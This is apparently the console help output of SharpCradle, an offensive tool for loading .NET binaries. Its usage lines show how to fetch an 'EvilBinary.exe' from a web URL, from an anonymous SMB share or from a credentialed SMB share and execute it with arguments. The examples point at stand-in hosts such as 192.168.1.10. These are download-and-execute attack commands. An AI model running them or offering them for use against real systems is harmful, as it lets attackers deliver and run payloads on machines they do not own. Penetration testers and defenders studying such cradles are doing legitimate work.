 PS C:\Users\ \Desktop> .\SharpCradle.exe
How to use SharpCradle
======================
Download .NET binary from web
-----------------------------
c:\> SharpCradle.exe -w https://192.168.1.10/EvilBinary.exe
c:\> SharpCradle.exe -w https://github.com/public/EvilBinary.exe?raw=true <arguments to pass to EvilBinary.exe>
Download .NET binary from file share anonymously
------------------------------------
c:\> SharpCradle.exe -f \\192.168.1.10\MyShare\EvilBinary.exe
c:\> SharpCradle.exe -f \\ComputerName\MyShare\EvilBinary.exe <arguments to pass to EvilBinary.exe>
Download .NET binary from file share with credentials
-----------------------------------------------------
c:\> SharpCradle.exe -f -c domain username password \\192.168.1.10\MyShare\EvilBinary.exe
c:\> SharpCradle.exe -f -c domain username password \\ComputerName\MyShare\EvilBinary.exe <arguments to pass to EvilBinary.exe>